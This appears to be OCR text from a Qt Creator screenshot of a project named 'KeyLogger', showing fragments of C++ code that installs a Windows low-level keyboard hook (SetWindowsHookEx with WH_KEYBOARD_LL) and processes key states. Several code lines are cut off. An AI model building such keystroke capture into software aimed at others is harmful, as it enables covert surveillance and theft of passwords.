 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 48, Col: 9
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
35 UpdateKeyState(keyboard_state, VK_CONTROL);
36 UpdateKeyState(keyboard_state, VK_MENU);
37
38 //Get keyboard layout
39 HKL keyboard_layout = GetKeyboardLayout(0);
40
41 //Get the name
42 char lpszName[0x100] = {0};
43
44 DWORD dwMsg = 1;
45 dwMsg += cKey.scanCode << 16;
46 dwMsg += cKey.flags << 24;
47
48 int
49
50 return CallNextHookEx(hHook, nCode, wParam, lParam);
51 }
52
53 int main(int argc, char *argv[])
54 {
55 QCoreApplication a(argc, argv);
56
57 hHook = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL,
58 if(hHook == NULL)
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output